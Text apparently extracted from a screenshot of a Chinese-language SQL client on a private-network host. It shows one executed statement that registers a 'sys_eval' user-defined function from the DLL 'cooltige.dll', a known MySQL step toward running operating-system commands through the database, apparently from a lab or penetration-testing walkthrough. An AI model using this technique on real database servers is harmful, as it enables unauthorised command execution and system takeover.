 对象
* 无标题 - 查询
保存 查询创建工具 美化 SQL 文本 导出结果
192.168.204.138 test 运行 停止 解释
查询编辑器
1 create function sys_eval returns string soname 'cooltige.dll';
信息
create function sys_eval returns string soname 'cooltige.dll'
> OK
> 时间: 0.004 秒